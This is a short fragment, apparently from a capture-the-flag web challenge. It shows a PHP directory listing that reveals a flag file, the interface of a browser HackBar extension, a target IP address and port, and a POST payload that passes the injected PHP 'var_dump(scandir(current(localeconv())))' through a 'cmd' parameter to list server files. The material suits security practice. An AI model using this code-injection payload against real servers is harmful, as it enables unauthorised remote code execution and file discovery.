 ?>
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(13) "fllllaaag.php" [3]=> string(9) "index.php" [4]=> string(8) "start.sh" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://139.196.237.232:32855/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=var_dump(scandir(current(localeconv())));